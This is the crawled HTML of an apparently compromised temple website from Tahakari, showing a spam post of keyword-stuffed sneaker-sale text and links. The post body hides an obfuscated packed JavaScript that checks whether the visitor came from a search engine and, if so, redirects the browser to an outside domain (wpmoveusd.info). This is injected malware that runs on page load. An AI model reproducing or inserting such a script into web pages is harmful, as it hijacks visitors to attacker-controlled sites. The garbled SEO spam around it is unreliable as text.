

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/air-max-thea-camo-netting-by-the-yard-sale-nike-hypervenom-cheap/
body_size: 9239
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>air max thea camo netting by the yard sale nike hypervenom cheap &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; air max thea camo netting by the yard sale nike hypervenom cheap Comments Feed" href="https://jagdambatahakari.com/air-max-thea-camo-netting-by-the-yard-sale-nike-hypervenom-cheap/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='nike fc 247 bomba sales disount sky blue air veer gs women' href='https://jagdambatahakari.com/nike-fc-247-bomba-sales-disount-sky-blue-air-veer-gs-women/' />
<link rel='next' title='buy ray ban ultra folding aviator ray ban erika man' href='https://jagdambatahakari.com/buy-ray-ban-ultra-folding-aviator-ray-ban-erika-man/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/air-max-thea-camo-netting-by-the-yard-sale-nike-hypervenom-cheap/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=11954' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-11954 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">air max thea camo netting by the yard sale nike hypervenom cheap</span></div>         
          
            <div id="post-11954" class="post-11954 post type-post status-publish format-standard hentry category-bannerspace tag-nike-air-veer tag-nike-shox-outl">
                <h1 class="post-title">air max thea camo netting by the yard sale nike hypervenom cheap</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/air-max-thea-camo-netting-by-the-yard-sale-nike-hypervenom-cheap/" title="12:00 am" rel="bookmark"><span class="timestamp">December 2, 2012</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/air-max-thea-camo-netting-by-the-yard-sale-nike-hypervenom-cheap/#respond" title="Comment on air max thea camo netting by the yard sale nike hypervenom cheap">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Air Jordan 11 Retro Release Date 2009 (Photos!)</p>
<p>Online dating can be fun and rewarding when done correctly, but for first timers it can lead to a lot of disastrous dates and disappointment. Nike company designs air max thea camo netting by the yard various athletic shoes in order to satisfy different sale nike hypervenom cheap needs of people buy air jordan 6 online clearance who engage in different sports like football, basketball, golf, tennis, soccer nike shox outlet zip code etc. Owing to the 3D technology, Kobe VI shoes make Nike company rise to the peak of its career. As a symbol of this famous player, professional Lebron shoes have been created by Nike Company. Different from Jordan shoes, Lebron shoes are more like a symbol of Lebron and his fans.</p>
<p>Whether you&#8217;re a Retro fanatic looking for the newest Jordan shoe release, love the original Air Jordans or need some men&#8217;s or kids sneakers, shop our collection of all Jordan Shoes that honor the man who truly knew how to Shine Bright.</p>
<p>Since its first release back in 1985 there have continually been new designs of the Air Jordan Athletic shoe released each year, even after Jordan retired from basketball. The Air Force 1 and the Air Jordan sneaker models are available to both men and women. Readily available in simple themes of Tan, nike the premier fg boots buy shops discount Black and/or White, the Nike Air Jordan sneaker has varying models available in different color and trims selections. The Air Force 1 sneaker is also available in a dazzling array of colors and trims. Unlike the Nike Air Jordan sneaker, however, the Air Force 1 has gained notoriety for its ease of customization. The body of the Air Force 1 is also available as a low, mid-top, or high-top sneaker. <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p>Federer told For The Win via email through a Nike rep that he really got into basketball, soccer and tennis when he was seven years old, the same year the Jordan 3 was released. Jordan XIs and Jordan Vs alone, the two most popular makes, accounted for more than $25 million of eBay sneaker sales.</p>
<p>Since this Hip Hop culture was commonly associated with the people of New York and the people sporting basketball therefore nike air veer gs sales online Air Force Ones became popular among all the people. Yet another popular basketball Jordan shoe is Jordans 6 Rings, which combines specifics from all of the Jordan shoes that Michael wore during the profitable NBA Championships games. Anyone who is aware of anything about sports footwear and even some who never would identify the iconic brand of the Air Jordan footwear.
<ul>
<li><a href="http://jagdambatahakari.com/nike-free-5-0-v5-factory-online-buy-air-max-90-womens-shoes-online-in-shop/" target="_blank">http://jagdambatahakari.com/nike-free-5-0-v5-factory-online-buy-air-max-90-womens-shoes-online-in-shop/</a></li>
<li><a href="http://jagdambatahakari.com/nike-shox-turbo-13-pink-and-white-jordan-cp3-iii-factory-cheap/" target="_blank">http://jagdambatahakari.com/nike-shox-turbo-13-pink-and-white-jordan-cp3-iii-factory-cheap/</a></li>
<li><a href="http://jagdambatahakari.com/nike-blazer-woven-sales-discount-cheap-nike-mercurial-vapor-ix-fg-sale-cheap-discount/" target="_blank">http://jagdambatahakari.com/nike-blazer-woven-sales-discount-cheap-nike-mercurial-vapor-ix-fg-sale-cheap-discount/</a></li>
<li><a href="http://jagdambatahakari.com/air-max-1-gray-white-nike-green-speed-gs-black-pink/" target="_blank">http://jagdambatahakari.com/air-max-1-gray-white-nike-green-speed-gs-black-pink/</a></li>
<li><a href="http://jagdambatahakari.com/nike-free-3-0-v3-on-sale-free-powerlines-ii-red/" target="_blank">http://jagdambatahakari.com/nike-free-3-0-v3-on-sale-free-powerlines-ii-red/</a></li>
<li><a href="http://jagdambatahakari.com/air-jordan-4-sale-online-nike-mercurial-vapor-x-sales-outlet-online/" target="_blank">http://jagdambatahakari.com/air-jordan-4-sale-online-nike-mercurial-vapor-x-sales-outlet-online/</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/nike-fc-247-bomba-sales-disount-sky-blue-air-veer-gs-women/" rel="prev">nike fc 247 bomba sales disount sky blue air veer gs women</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/buy-ray-ban-ultra-folding-aviator-ray-ban-erika-man/" rel="next">buy ray ban ultra folding aviator ray ban erika man</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/nike-air-veer/" rel="tag">nike air veer</a>, <a href="https://jagdambatahakari.com/tag/nike-shox-outl/" rel="tag">nike shox outl</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-11954 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/air-max-thea-camo-netting-by-the-yard-sale-nike-hypervenom-cheap/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='11954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2025<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1
body_size: 111
content:
